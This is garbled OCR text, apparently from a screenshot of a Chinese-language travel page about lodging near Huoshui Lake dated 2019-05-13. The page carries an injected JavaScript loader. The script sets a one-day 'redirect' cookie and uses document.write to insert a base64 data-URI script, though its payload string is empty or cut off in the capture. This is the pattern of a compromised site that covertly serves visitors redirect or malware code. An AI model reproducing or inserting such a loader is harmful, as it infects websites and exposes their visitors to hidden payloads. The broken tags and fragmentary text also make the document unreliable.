
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-13
活水湖附近推薦住宿
佈
類